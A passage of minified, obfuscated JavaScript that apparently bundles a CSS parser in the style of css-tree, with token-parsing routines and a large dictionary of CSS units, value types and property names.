e=t,n=this[e(1198)](this[e(2747)][e(2355)]);return null===this[e(3321)](n)&&this[e(3414)](e(1266)),{type:e(2355),loc:this[e(1033)](n),children:n}}function bc(e){this[t(2644)](e)}const wc=t(2827),vc=t(2029),yc={children:[[t(2355),t(2446)]]};function xc(){const e=t,n=this[e(2797)]();for(;!this[e(2949)]&&(n[e(1448)](this[e(2355)]()),this[e(1019)]===Dt);)this[e(834)]();return{type:e(2827),loc:this[e(1033)](n),children:n}}function kc(e){const n=t;this[n(2644)](e,(()=>this[n(1244)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1822)],i=e[n(1156)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1156)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1156)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(3047)](t+1));break}if(i=e[n(1156)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(903)](r+1,i))}else 13===i&&10===e[n(1156)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1656),Ec={value:String};function Tc(){const e=t;return{type:e(1656),loc:this[e(2517)](this[e(1317)],this[e(523)]),value:Sc(this[e(1664)](Wt))}}function Cc(e){const n=t;this[n(1244)](Wt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1822)];n++){const s=t[e(1156)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1380)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(382)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(382)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1037)]))}const Nc=33;function Wc(){return this[t(2446)](null,!1)}const Uc=t(2438),jc=t(2168),Lc={children:[[t(1424),t(3012),t(893),t(2981),t(846),t(2446)]]};function Xc(){const e=t,n=this[e(1317)],r=this[e(2797)]();let i;for(;!this[e(2949)];){switch(this[e(1019)]){case Ot:this[e(834)]();continue;case Gt:if(this[e(1156)](this[e(1317)]+2)!==Nc){this[e(834)]();continue}i=this[e(1424)]();break;case Pt:i=this[e(3012)]();break;case Rt:i=this[e(893)]();break;case Ct:i=this[e(1615)](this[e(2981)],Wc);break;default:i=this[e(1615)](this[e(846)],Wc)}r[e(1448)](i)}return{type:e(2438),loc:this[e(2517)](n,this[e(1317)]),children:r}}function Ic(e){this[t(2644)](e)}const Oc=t(2902),Pc={declaration:t(1920)};function Rc(){const e=t,n=this[e(1317)];this[e(1549)](Bt),this[e(2272)]();const r=this[e(1920)]();return this[e(2949)]||this[e(1549)](Zt),{type:e(2902),loc:this[e(2517)](n,this[e(1317)]),declaration:r}}function Fc(e){const n=t;this[n(1244)](Bt,"("),this[n(442)](e[n(1685)]),this[n(1244)](Zt,")")}const Hc=42,Dc=124;function qc(){const e=t;this[e(1019)]!==Et&&!1===this[e(2844)](Hc)&&this[e(3414)](e(430)),this[e(834)]()}const Vc=t(1404),Bc={name:String};function Zc(){const e=t,n=this[e(1317)];return this[e(2844)](Dc)?(this[e(834)](),qc[e(3325)](this)):(qc[e(3325)](this),this[e(2844)](Dc)&&(this[e(834)](),qc[e(3325)](this))),{type:e(1404),loc:this[e(2517)](n,this[e(1317)]),name:this[e(1192)](n)}}function Yc(e){const n=t;this[n(658)](e[n(2626)])}const Jc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1317)]+e;t<this[r(523)];t++){const o=this[r(1156)](t);if(o===Gc&&n&&0!==i)return Kc[r(3325)](this,e+i+1,!1),-1;$t(o)||this[r(3414)](n&&0!==i?r(865)+(i<6?r(3057):"")+r(1675):r(i<6?2523:1026),t),++i>6&&this[r(3414)](r(2397),t)}return this[r(834)](),i}function $c(e){const n=t;let r=0;for(;this[n(2844)](Qc);)++r>e&&this[n(3414)](n(2927)),this[n(834)]()}function tl(e){const n=t;this[n(1156)](this[n(1317)])!==e&&this[n(3414)](n(e===Jc?1907:865)+n(1675))}function el(){const e=t;let n=0;switch(this[e(1019)]){case Lt:if(n=Kc[e(3325)](this,1,!0),this[e(2844)](Qc)){$c[e(3325)](this,6-n);break}if(this[e(1019)]===It||this[e(1019)]===Lt){tl[e(3325)](this,Gc),Kc[e(3325)](this,1,!1);break}break;case It:n=Kc[e(3325)](this,1,!0),n>0&&$c[e(3325)](this,6-n);break;default:if(this[e(1108)](Jc),this[e(1019)]===Et){n=Kc[e(3325)](this,0,!0),n>0&&$c[e(3325)](this,6-n);break}if(this[e(2844)](Qc)){this[e(834)](),$c[e(3325)](this,5);break}this[e(3414)](e(2909))}}const nl=t(2625),rl={value:String};function il(){const e=t,n=this[e(1317)];return this[e(3079)]("u"),el[e(3325)](this),{type:e(2625),loc:this[e(2517)](n,this[e(1317)]),value:this[e(1192)](n)}}function ol(e){const n=t;this[n(658)](e[n(1037)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2965),fl={value:String};function ml(){const e=t,n=this[e(1317)];let r;switch(this[e(1019)]){case Ut:r=function(t){const n=e,r=t[n(1822)];let i=4,o=t[n(1156)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1156)](i));)i++;for(;i<o&&oe(t[n(1156)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1156)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(3047)](e+1));break}if(i=t[n(1156)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(903)](r+1,i))}else 13===i&&10===t[n(1156)](e+1)&&e++}else s+=t[e]}return s}(this[e(1664)](Ut));break;case Tt:this[e(1794)](this[e(1317)],this[e(523)],e(3236))||this[e(3414)](e(1716)),this[e(1549)](Tt),this[e(2272)](),r=Sc(this[e(1664)](Wt)),this[e(2272)](),this[e(2949)]||this[e(1549)](Zt);break;default:this[e(3414)](e(2453))}return{type:e(2965),loc:this[e(2517)](n,this[e(1317)]),value:r}}function pl(e){const n=t;this[n(1244)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1822)];n++){const o=t[e(1156)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1380)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(382)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(382)](n),i=!1):r+="�"}return e(3236)+r+")"}(e[n(1037)]))}const gl=t(1738),bl={children:[[]]};function wl(){const e=t,n=this[e(1317)],r=this[e(1198)](this[e(2747)][e(1738)]);return{type:e(1738),loc:this[e(2517)](n,this[e(1317)]),children:r}}function vl(e){this[t(2644)](e)}const yl=Object[t(992)]({type:t(1834),loc:null,value:" "}),xl=t(1834),kl={value:String};function Al(){return this[t(1549)](Ot),yl}function _l(e){const n=t;this[n(1244)](Ot,e[n(1037)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3003),t(2601),t(3275),t(887),t(1766)],units:{angle:[t(933),t(2537),t(2682),t(3274)],decibel:["db"],flex:["fr"],frequency:["hz",t(2513)],length:["cm","mm","q","in","pt","pc","px","em",t(2828),"ex",t(3190),t(678),t(2106),"ch",t(2641),"ic",t(3158),"lh",t(3175),"vw",t(1426),t(3151),t(3293),"vh",t(2308),t(2288),t(1597),"vi",t(3389),t(1090),t(2005),"vb",t(1688),t(2269),t(1172),t(3245),t(2650),t(1775),t(1543),t(1926),t(1256),t(2436),t(1940),t(2117),t(2579),t(1988),t(1186),t(2237),t(3203)],resolution:[t(2957),t(1083),t(337),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(679),"absolute-size":t(867),"acos()":t(625),"alpha-value":t(1838),"angle-percentage":t(2729),"angular-color-hint":t(1277),"angular-color-stop":t(2246),"angular-color-stop-list":t(536),"animateable-feature":t(2865),"asin()":t(1929),"atan()":t(2112),"atan2()":t(3334),attachment:t(2304),"attr()":t(2137),"attr-matcher":t(1201),"attr-modifier":t(2281),"attribute-selector":t(755),"auto-repeat":t(1348),"auto-track-list":t(2958),axis:t(2102),"baseline-position":t(1235),"basic-shape":t(3326),"bg-image":t(943),"bg-layer":t(3382),"bg-position":t(2800),"bg-size":t(529),"blur()":t(1616),"blend-mode":t(2759),box:t(2974),"brightness()":t(616),"calc()":t(1150),"calc-sum":t(2178),"calc-product":t(1699),"calc-value":t(1122),"calc-constant":t(396),"cf-final-image":t(1278),"cf-mixing-image":t(778),"circle()":t(721),"clamp()":t(2852),"class-selector":t(1917),"clip-source":t(2645),color:t(1189),"color-stop":t(2086),"color-stop-angle":t(608),"color-stop-length":t(544),"color-stop-list":t(2403),"color-interpolation-method":t(1816),combinator:t(2268),"common-lig-values":t(3369),"compat-auto":t(2376),"composite-style":t(1247),"compositing-operator":t(2417),"compound-selector":t(1801),"compound-selector-list":t(2881),"complex-selector":t(808),"complex-selector-list":t(748),"conic-gradient()":t(2375),"contextual-alt-values":t(2203),"content-distribution":t(1412),"content-list":t(761),"content-position":t(2597),"content-replacement":t(2386),"contrast()":t(3076),"cos()":t(3272),counter:t(3364),"counter()":t(3211),"counter-name":t(2792),"counter-style":t(1408),"counter-style-name":t(2792),"counters()":t(1894),"cross-fade()":t(646),"cubic-bezier-timing-function":t(461),"deprecated-system-color":t(2611),"discretionary-lig-values":t(2305),"display-box":t(1437),"display-inside":t(2414),"display-internal":t(3023),"display-legacy":t(2280),"display-listitem":t(2562),"display-outside":t(2136),"drop-shadow()":t(3237),"east-asian-variant-values":t(2685),"east-asian-width-values":t(2100),"element()":t(2001),"ellipse()":t(953),"ending-shape":t(2623),"env()":t(3144),"exp()":t(2078),"explicit-track-list":t(2604),"family-name":t(1908),"feature-tag-value":t(1173),"feature-type":t(1532),"feature-value-block":t(829),"feature-value-block-list":t(1634),"feature-value-declaration":t(1954),"feature-value-declaration-list":t(381),"feature-value-name":t(2792),"fill-rule":t(2867),"filter-function":t(1066),"filter-function-list":t(1460),"final-bg-layer":t(548),"fixed-breadth":t(3379),"fixed-repeat":t(677),"fixed-size":t(1476),"font-stretch-absolute":t(2445),"font-variant-css21":t(980),"font-weight-absolute":t(3127),"frequency-percentage":t(1283),"general-enclosed":t(3255),"generic-family":t(2785),"generic-name":t(1576),"geometry-box":t(415),gradient:t(1639),"grayscale()":t(1119),"grid-line":t(697),"historical-lig-values":t(1583),"hsl()":t(2382),"hsla()":t(649),hue:t(1595),"hue-rotate()":t(2735),"hue-interpolation-method":t(1449),"hwb()":t(767),"hypot()":t(2274),image:t(640),"image()":t(1098),"image-set()":t(1062),"image-set-option":t(1712),"image-src":t(1274),"image-tags":t(878),"inflexible-breadth":t(2790),"inset()":t(1224),"invert()":t(773),"keyframes-name":t(1717),"keyframe-block":t(668),"keyframe-block-list":t(1793),"keyframe-selector":t(593),"lab()":t(1558),"layer()":t(583),"layer-name":t(1863),"lch()":t(2745),"leader()":t(2683),"leader-type":t(1890),"length-percentage":t(1372),"light-dark()":t(1769),"line-names":t(370),"line-name-list":t(916),"line-style":t(3008),"line-width":t(342),"linear-color-hint":t(3379),"linear-color-stop":t(2966),"linear-gradient()":t(501),"log()":t(3065),"mask-layer":t(1252),"mask-position":t(1287),"mask-reference":t(2795),"mask-source":t(2645),"masking-mode":t(2027),"matrix()":t(2393),"matrix3d()":t(1011),"max()":t(446),"media-and":t(1455),"media-condition":t(1657),"media-condition-without-or":t(3069),"media-feature":t(832),"media-in-parens":t(1550),"media-not":t(835),"media-or":t(3035),"media-query":t(1763),"media-query-list":t(1024),"media-type":t(2437),"mf-boolean":t(2676),"mf-name":t(2437),"mf-plain":t(3124),"mf-range":t(2039),"mf-value":t(3390),"min()":t(389),"minmax()":t(1020),"mod()":t(2381),"name-repeat":t(1831),"named-color":t(1694),"namespace-prefix":t(2437),"ns-prefix":t(1219),"number-percentage":t(1838),"numeric-figure-values":t(428),"numeric-fraction-values":t(2886),"numeric-spacing-values":t(2920),nth:t(1227),"opacity()":t(379),"overflow-position":t(1992),"outline-radius":t(1372),"page-body":t(622),"page-margin-box":t(2059),"page-margin-box-type":t(777),"page-selector-list":t(2751),"page-selector":t(1118),"page-size":t(788),"path()":t(1590),"paint()":t(2672),"perspective()":t(3010),"polygon()":t(965),"polar-color-space":t(1740),position:t(634),"pow()":t(1454),"pseudo-class-selector":t(1445),"pseudo-element-selector":t(571),"pseudo-page":t(2583),quote:t(1512),"radial-gradient()":t(944),ratio:t(3143),"ray()":t(1321),"ray-size":t(2184),"rectangular-color-space":t(1241),"relative-selector":t(655),"relative-selector-list":t(1700),"relative-size":t(3317),"rem()":t(2659),"repeat-style":t(2842),"repeating-conic-gradient()":t(1535),"repeating-linear-gradient()":t(3327),"repeating-radial-gradient()":t(1068),"reversed-counter-name":t(3117),"rgb()":t(2544),"rgba()":t(2566),"rotate()":t(1773),"rotate3d()":t(723),"rotateX()":t(471),"rotateY()":t(3088),"rotateZ()":t(2013),"round()":t(2061),"rounding-strategy":t(2251),"saturate()":t(3138),"scale()":t(2700),"scale3d()":t(982),"scaleX()":t(1030),"scaleY()":t(1272),"scaleZ()":t(2055),"scroll()":t(1360),scroller:t(898),"self-position":t(2341),"shape-radius":t(3213),"sign()":t(2662),"skew()":t(1578),"skewX()":t(1389),"skewY()":t(2119),"sepia()":t(2709),shadow:t(2346),"shadow-t":t(1342),shape:t(1967),"shape-box":t(365),"side-or-corner":t(1318),"sin()":t(1979),"single-animation":t(1582),"single-animation-direction":t(3126),"single-animation-fill-mode":t(1100),"single-animation-iteration-count":t(1999),"single-animation-play-state":t(827),"single-animation-timeline":t(464),"single-transition":t(2540),"single-transition-property":t(1206),size:t(706),"sqrt()":t(609),"step-position":t(2348),"step-timing-function":t(2528),"subclass-selector":t(336),"supports-condition":t(2896),"supports-in-parens":t(3177),"supports-feature":t(1968),"supports-decl":t(3184),"supports-selector-fn":t(2361),symbol:t(975),"system-color":t(711),"tan()":t(2455),target:t(1117),"target-counter()":t(2252),"target-counters()":t(1363),"target-text()":t(394),"time-percentage":t(2499),"timeline-range-name":t(653),"easing-function":t(3084),"track-breadth":t(1392),"track-list":t(2488),"track-repeat":t(918),"track-size":t(650),"transform-function":t(1797),"transform-list":t(1928),"transition-behavior-value":t(1275),"translate()":t(1508),"translate3d()":t(1807),"translateX()":t(351),"translateY()":t(1196),"translateZ()":t(2990),"type-or-unit":t(925),"type-selector":t(1154),"var()":t(2315),"view()":t(344),"viewport-length":t(1058),"visual-box":t(1661),"wq-name":t(2248),"-legacy-gradient":t(717),"-legacy-linear-gradient":t(1039),"-legacy-repeating-linear-gradient":t(987),"-legacy-linear-gradient-arguments":t(1374),"-legacy-radial-gradient":t(2330),"-legacy-repeating-radial-gradient":t(3115),"-legacy-radial-gradient-arguments":t(1359),"-legacy-radial-gradient-size":t(2125),"-legacy-radial-gradient-shape":t(2623),"-non-standard-font":t(552),"-non-standard-color":t(2063),"-non-standard-image-rendering":t(2911),"-non-standard-overflow":t(2312),"-non-standard-size":t(2717),"-webkit-gradient()":t(3256),"-webkit-gradient-color-stop":t(2307),"-webkit-gradient-point":t(862),"-webkit-gradient-radius":t(1372),"-webkit-gradient-type":t(3308),"-webkit-mask-box-repeat":t(1400),"-ms-filter-function-list":t(2744),"-ms-filter-function":t(1783),"-ms-filter-function-progid":t(2242),"-ms-filter-function-legacy":t(1221),"absolute-color-base":t(354),"absolute-color-function":t(438),age:t(2048),"anchor-name":t(355),"attr-name":t(1741),"attr-fallback":t(1677),"bg-clip":t(3059),bottom:t(2584),"container-name":t(2792),"container-condition":t(749),"coord-box":t(2628),"generic-voice":t(1888),gender:t(429),"generic-script-specific":t(1336),"generic-complete":t(1228),"generic-incomplete":t(1109),"-non-standard-generic-family":t(2994),left:t(2584),"color-base":t(1101),"color-function":t(438),"device-cmyk()":t(927),"legacy-device-cmyk-syntax":t(2602),"modern-device-cmyk-syntax":t(952),"cmyk-component":t(2951),"color-mix()":t(2316),"color-space":t(1904),"custom-color-space":t(355),paint:t(484),"palette-identifier":t(355),right:t(2584),"scope-start":t(2802),"scope-end":t(2802),"forgiving-selector-list":t(851),"forgiving-relative-selector-list":t(1170),"selector-list":t(820),"complex-real-selector-list":t(1310),"simple-selector-list":t(3198),"relative-real-selector-list":t(2978),"complex-selector-unit":t(431),"complex-real-selector":t(3372),"relative-real-selector":t(2661),"pseudo-compound-selector":t(587),"simple-selector":t(3375),"legacy-pseudo-element-selector":t(1542),"single-animation-composition":t(1193),"svg-length":t(2068),"svg-writing-mode":t(1851),top:t(2584),x:t(1698),y:t(1698),declaration:t(3253),"declaration-list":t(1399),url:t(2701),"url-modifier":t(2147),"number-zero-one":t(2161),"number-one-or-greater":t(3121),"color()":t(1379),"colorspace-params":t(477),"predefined-rgb-params":t(2576),"predefined-rgb":t(1411),"xyz-params":t(2469),"xyz-space":t(2123),"oklab()":t(2253),"oklch()":t(2668),"offset-path":t(2781),"rect()":t(628),"xywh()":t(2746),"query-in-parens":t(1495),"size-feature":t(3332),"style-feature":t(2265),"style-query":t(1818),"style-condition":t(502),"style-in-parens":t(423),"-non-standard-display":t(2539),"inset-area":t(2370),"position-area":t(2736),"anchor()":t(866),"anchor-side":t(1072),"anchor-size()":t(1286),"anchor-size":t(1618),"anchor-element":t(355),"try-size":t(2296),"try-tactic":t(973),"font-variant-css2":t(2291),"font-width-css3":t(1047),"system-family-name":t(850)},properties:{"--*":t(1751),"-ms-accelerator":t(2108),"-ms-block-progression":t(1416),"-ms-content-zoom-chaining":t(1181),"-ms-content-zooming":t(2493),"-ms-content-zoom-limit":t(3405),"-ms-content-zoom-limit-max":t(2053),"-ms-content-zoom-limit-min":t(2053),"-ms-content-zoom-snap":t(1987),"-ms-content-zoom-snap-points":t(1683),"-ms-content-zoom-snap-type":t(698),"-ms-filter":t(1199),"-ms-flow-from":t(435),"-ms-flow-into":t(435),"-ms-grid-columns":t(2292),"-ms-grid-rows":t(2292),"-ms-high-contrast-adjust":t(960),"-ms-hyphenate-limit-chars":t(434),"-ms-hyphenate-limit-lines":t(2558),"-ms-hyphenate-limit-zone":t(1671),"-ms-ime-align":t(3351),"-ms-overflow-style":t(1078),"-ms-scrollbar-3dlight-color":t(1692),"-ms-scrollbar-arrow-color":t(1692),"-ms-scrollbar-base-color":t(1692),"-ms-scrollbar-darkshadow-color":t(1692),"-ms-scrollbar-face-color":t(1692),"-ms-scrollbar-highlight-color":t(1692),"-ms-scrollbar-shadow-color":t(1692),"-ms-scrollbar-track-color":t(1692),"-ms-scroll-chaining":t(2266),"-ms-scroll-limit":t(384),"-ms-scroll-limit-x-max":t(1472),"-ms-scroll-limit-x-min":t(2297),"-ms-scroll-limit-y-max":t(1472),"-ms-scroll-limit-y-min":t(2297),"-ms-scroll-rails":t(1405),"-ms-scroll-snap-points-x":t(1187),"-ms-scroll-snap-points-y":t(1187),"-ms-scroll-snap-type":t(698),"-ms-scroll-snap-x":t(1678),"-ms-scroll-snap-y":t(1338),"-ms-scroll-translation":t(1524),"-ms-text-autospace":t(2143),"-ms-touch-select":t(566),"-ms-user-select":t(662),"-ms-wrap-flow":t(892),"-ms-wrap-margin":t(2297),"-ms-wrap-through":t(3376),"-moz-appearance":t(2392),"-moz-binding":t(744),"-moz-border-bottom-colors":t(508),"-moz-border-left-colors":t(508),"-moz-border-right-colors":t(508),"-moz-border-top-colors":t(508),"-moz-context-properties":t(1458),"-moz-float-edge":t(1444),"-moz-force-broken-image-icon":t(3200),"-moz-image-region":t(700),"-moz-orient":t(1323),"-moz-outline-radius":t(2875),"-moz-outline-radius-bottomleft":t(2814),"-moz-outline-radius-bottomright":t(2814),"-moz-outline-radius-topleft":t(2814),"-moz-outline-radius-topright":t(2814),"-moz-stack-sizing":t(1502),"-moz-text-blink":t(1984),"-moz-user-focus":t(2369),"-moz-user-input":t(3202),"-moz-user-modify":t(2150),"-moz-window-dragging":t(2921),"-moz-window-shadow":t(2953),"-webkit-appearance":t(1364),"-webkit-border-before":t(2501),"-webkit-border-before-color":t(1692),"-webkit-border-before-style":t(2449),"-webkit-border-before-width":t(1441),"-webkit-box-reflect":t(3241),"-webkit-line-clamp":t(1285),"-webkit-mask":t(2072),"-webkit-mask-attachment":t(858),"-webkit-mask-clip":t(425),"-webkit-mask-composite":t(879),"-webkit-mask-image":t(1299),"-webkit-mask-origin":t(3343),"-webkit-mask-position":t(380),"-webkit-mask-position-x":t(1906),"-webkit-mask-position-y":t(2724),"-webkit-mask-repeat":t(2079),"-webkit-mask-repeat-x":t(2972),"-webkit-mask-repeat-y":t(2972),"-webkit-mask-size":t(2176),"-webkit-overflow-scrolling":t(1704),"-webkit-tap-highlight-color":t(1692),"-webkit-text-fill-color":t(1692),"-webkit-text-stroke":t(1921),"-webkit-text-stroke-color":t(1692),"-webkit-text-stroke-width":t(2297),"-webkit-touch-callout":t(805),"-webkit-user-modify":t(2092),"accent-color":t(2805),"align-content":t(3404),"align-items":t(3377),"align-self":t(949),"align-tracks":t(2789),all:t(3249),"anchor-name":t(613),"anchor-scope":t(1461),animation:t(1554),"animation-composition":t(935),"animation-delay":t(2492),"animation-direction":t(1474),"animation-duration":t(2492),"animation-fill-mode":t(1781),"animation-iteration-count":t(670),"animation-name":t(1110),"animation-play-state":t(2262),"animation-range":t(2093),"animation-range-end":t(559),"animation-range-start":t(559),"animation-timing-function":t(942),"animation-timeline":t(1589),appearance:t(852),"aspect-ratio":t(1536),azimuth:t(3331),"backdrop-filter":t(753),"backface-visibility":t(3290),background:t(1982),"background-attachment":t(858),"background-blend-mode":t(437),"background-clip":t(955),"background-color":t(1692),"background-image":t(533),"background-origin":t(2721),"background-position":t(2656),"background-position-x":t(1821),"background-position-y":t(1049),"background-repeat":t(2079),"background-size":t(2176),"block-size":t(1163),border:t(1537),"border-block":t(3258),"border-block-color":t(737),"border-block-style":t(3231),"border-block-width":t(1760),"border-block-end":t(3258),"border-block-end-color":t(3106),"border-block-end-style":t(3231),"border-block-end-width":t(1760),"border-block-start":t(3258),"border-block-start-color":t(3106),"border-block-start-style":t(3231),"border-block-start-width":t(1760),"border-bottom":t(1537),"border-bottom-color":t(3106),"border-bottom-left-radius":t(544),"border-bottom-right-radius":t(544),"border-bottom-style":t(833),"border-bottom-width":t(3185),"border-collapse":t(793),"border-color":t(1703),"border-end-end-radius":t(544),"border-end-start-radius":t(544),"border-image":t(3230),"border-image-outset":t(1509),"border-image-repeat":t(2138),"border-image-slice":t(433),"border-image-source":t(943),"border-image-width":t(3233),"border-inline":t(3258),"border-inline-end":t(3258),"border-inline-color":t(737),"border-inline-style":t(3231),"border-inline-width":t(1760),"border-inline-end-color":t(3106),"border-inline-end-style":t(3231),"border-inline-end-width":t(1760),"border-inline-start":t(3258),"border-inline-start-color":t(3106),"border-inline-start-style":t(3231),"border-inline-start-width":t(1760),"border-left":t(1537),"border-left-color":t(1692),"border-left-style":t(833),"border-left-width":t(3185),"border-radius":t(3100),"border-right":t(1537),"border-right-color":t(1692),"border-right-style":t(833),"border-right-width":t(3185),"border-spacing":t(824),"border-start-end-radius":t(544),"border-start-start-radius":t(544),"border-style":t(2217),"border-top":t(1537),"border-top-color":t(1692),"border-top-left-radius":t(544),"border-top-right-radius":t(544),"border-top-style":t(833),"border-top-width":t(3185),"border-width":t(1471),bottom:t(899),"box-align":t(2129),"box-decoration-break":t(2187),"box-direction":t(3107),"box-flex":t(1698),"box-flex-group":t(1276),"box-lines":t(3048),"box-ordinal-group":t(1276),"box-orient":t(908),"box-pack":t(1139),"box-shadow":t(3271),"box-sizing":t(618),"break-after":t(385),"break-before":t(385),"break-inside":t(2737),"caption-side":t(1435),caret:t(2054),"caret-color":t(2805),"caret-shape":t(1730),clear:t(2177),clip:t(700),"clip-path":t(3368),"clip-rule":t(2867),color:t(1692),"color-interpolation-filters":t(1432),"color-scheme":t(1729),"column-count":t(3207),"column-fill":t(1182),"column-gap":t(1815),"column-rule":t(3116),"column-rule-color":t(1692),"column-rule-style":t(2449),"column-rule-width":t(1441),"column-span":t(988),"column-width":t(2584),columns:t(2230),contain:t(783),"contain-intrinsic-size":t(1665),"contain-intrinsic-block-size":t(1499),"contain-intrinsic-height":t(1499),"contain-intrinsic-inline-size":t(1499),"contain-intrinsic-width":t(1499),container:t(2505),"container-name":t(2286),"container-type":t(1147),content:t(3045),"content-visibility":t(989),"counter-increment":t(3385),"counter-reset":t(3052),"counter-set":t(3385),cursor:t(3396),d:t(1104),cx:t(1372),cy:t(1372),direction:t(878),display:t(1216),"dominant-baseline":t(599),"empty-cells":t(537),"field-sizing":t(667),fill:t(1905),"fill-opacity":t(660),"fill-rule":t(2867),filter:t(2587),flex:t(467),"flex-basis":t(1803),"flex-direction":t(326),"flex-flow":t(870),"flex-grow":t(1698),"flex-shrink":t(1698),"flex-wrap":t(3270),float:t(2070),font:t(3277),"font-family":t(861),"font-feature-settings":t(3160),"font-kerning":t(2412),"font-language-override":t(2454),"font-optical-sizing":t(960),"font-palette":t(768),"font-variation-settings":t(2202),"font-size":t(2204),"font-size-adjust":t(2097),"font-smooth":t(2688),"font-stretch":t(3294),"font-style":t(913),"font-synthesis":t(2374),"font-synthesis-position":t(960),"font-synthesis-small-caps":t(960),"font-synthesis-style":t(960),"font-synthesis-weight":t(960),"font-variant":t(3409),"font-variant-alternates":t(518),"font-variant-caps":t(614),"font-variant-east-asian":t(3208),"font-variant-emoji":t(1789),"font-variant-ligatures":t(2845),"font-variant-numeric":t(2971),"font-variant-position":t(1414),"font-weight":t(1494),"forced-color-adjust":t(3063),gap:t(2613),grid:t(2706),"grid-area":t(345),"grid-auto-columns":t(2726),"grid-auto-flow":t(556),"grid-auto-rows":t(2726),"grid-column":t(2624),"grid-column-end":t(3261),"grid-column-gap":t(3379),"grid-column-start":t(3261),"grid-gap":t(645),"grid-row":t(2624),"grid-row-end":t(3261),"grid-row-gap":t(3379),"grid-row-start":t(3261),"grid-template":t(1140),"grid-template-areas":t(2884),"grid-template-columns":t(2907),"grid-template-rows":t(2907),"hanging-punctuation":t(1680),height:t(1754),"hyphenate-character":t(2893),"hyphenate-limit-chars":t(1829),hyphens:t(770),"image-orientation":t(3163),"image-rendering":t(2763),"image-resolution":t(2916),"ime-mode":t(705),"initial-letter":t(685),"initial-letter-align":t(1043),"inline-size":t(1163),"input-security":t(960),inset:t(1721),"inset-block":t(1016),"inset-block-end":t(2482),"inset-block-start":t(2482),"inset-inline":t(1016),"inset-inline-end":t(2482),"inset-inline-start":t(2482),"interpolate-size":t(722),isolation:t(1739),"justify-content":t(1620),"justify-items":t(2484),"justify-self":t(2470),"justify-tracks":t(3152),left:t(899),"letter-spacing":t(1815),"line-break":t(1861),"line-clamp":t(1285),"line-height":t(3148),"line-height-step":t(2297),"list-style":t(2950),"list-style-image":t(2603),"list-style-position":t(3169),"list-style-type":t(3387),margin:t(403),"margin-block":t(710),"margin-block-end":t(884),"margin-block-start":t(884),"margin-bottom":t(899),"margin-inline":t(710),"margin-inline-end":t(884),"margin-inline-start":t(884),"margin-left":t(899),"margin-right":t(899),"margin-top":t(899),"margin-trim":t(2416),marker:t(3029),"marker-end":t(3029),"marker-mid":t(3029),"marker-start":t(3029),mask:t(2458),"mask-border":t(742),"mask-border-mode":t(3150),"mask-border-outset":t(1509),"mask-border-repeat":t(2138),"mask-border-slice":t(424),"mask-border-source":t(943),"mask-border-width":t(3233),"mask-clip":t(2152),"mask-composite":t(1010),"mask-image":t(1299),"mask-mode":t(3212),"mask-origin":t(724),"mask-position":t(380),"mask-repeat":t(2079),"mask-size":t(2176),"mask-type":t(3150),"masonry-auto-flow":t(1263),"math-depth":t(2908),"math-shift":t(596),"math-style":t(596),"max-block-size":t(673),"max-height":t(1565),"max-inline-size":t(673),"max-lines":t(1285),"max-width":t(1565),"min-block-size":t(1687),"min-height":t(1754),"min-inline-size":t(1687),"min-width":t(1754),"mix-blend-mode":t(2115),"object-fit":t(1546),"object-position":t(940),offset:t(3083),"offset-anchor":t(1386),"offset-distance":t(3379),"offset-path":t(1601),"offset-position":t(954),"offset-rotate":t(1571),opacity:t(2082),order:t(1276),orphans:t(1276),outline:t(1280),"outline-color":t(2805),"outline-offset":t(2297),"outline-style":t(2516),"outline-width":t(3185),overflow:t(681),"overflow-anchor":t(960),"overflow-block":t(1347),"overflow-clip-box":t(1566),"overflow-clip-margin":t(2347),"overflow-inline":t(1347),"overflow-wrap":t(1084),"overflow-x":t(1347),"overflow-y":t(1347),overlay:t(1060),"overscroll-behavior":t(1251),"overscroll-behavior-block":t(3209),"overscroll-behavior-inline":t(3209),"overscroll-behavior-x":t(3209),"overscroll-behavior-y":t(3209),padding:t(1457),"padding-block":t(1377),"padding-block-end":t(787),"padding-block-start":t(787),"padding-bottom":t(1372),"padding-inline":t(1377),"padding-inline-end":t(787),"padding-inline-start":t(787),"padding-left":t(1372),"padding-right":t(1372),"padding-top":t(1372),page:t(483),"page-break-after":t(695),"page-break-before":t(695),"page-break-inside":t(1761),"paint-order":t(3167),perspective:t(481),"perspective-origin":t(940),"place-content":t(641),"place-items":t(2342),"place-self":t(996),"pointer-events":t(2415),position:t(2113),"position-anchor":t(1799),"position-area":t(3181),"position-try":t(2135),"position-try-fallbacks":t(2686),"position-try-order":t(1666),"position-visibility":t(888),"print-color-adjust":t(405),quotes:t(1997),r:t(1372),resize:t(708),right:t(899),rotate:t(1171),"row-gap":t(1815),"ruby-align":t(2531),"ruby-merge":t(2247),"ruby-position":t(1267),rx:t(1372),ry:t(1372),scale:t(2777),"scrollbar-color":t(1875),"scrollbar-gutter":t(2430),"scrollbar-width":t(1784),"scroll-behavior":t(607),"scroll-margin":t(3204),"scroll-margin-block":t(343),"scroll-margin-block-start":t(2297),"scroll-margin-block-end":t(2297),"scroll-margin-bottom":t(2297),"scroll-m